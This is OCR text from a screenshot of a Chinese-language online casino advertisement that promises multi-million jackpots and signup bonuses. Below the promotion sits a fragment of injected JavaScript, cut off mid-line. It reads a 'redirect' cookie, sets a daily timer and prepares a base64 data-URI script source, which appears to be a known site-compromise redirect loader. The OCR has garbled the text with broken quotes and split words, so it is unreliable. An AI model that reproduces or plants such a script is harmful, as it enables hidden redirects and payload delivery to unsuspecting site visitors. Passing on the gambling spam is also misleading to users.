
卻相對較低，您也可以在網上發現最最豐厚的大獎—
通常一次大獎就可以贏取數百萬美元。如果您想尋找
最好的線上i88娛樂場，只要瀏覽下麵的清單，他們都
提供豐厚的注册獎金和巨額的累積大獎。
<
type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”